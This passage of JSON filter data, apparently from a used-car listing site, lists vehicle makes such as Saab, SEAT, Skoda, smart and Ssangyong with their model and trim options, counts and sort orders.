SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":92,"Sort":95},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":123,"Sort":96},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence 1st Edition","Value":"Xcellence 1st Edition","Name":"Xcellence 1st Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":77}],"Selected":false,"Counter":5318,"Sort":97},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Lodge","Value":"60 Lodge","Name":"60 Lodge","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":72}],"Selected":false,"Counter":6007,"Sort":98},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":12,"Sort":99},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":29}],"Selected":false,"Counter":504,"Sort":100},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando 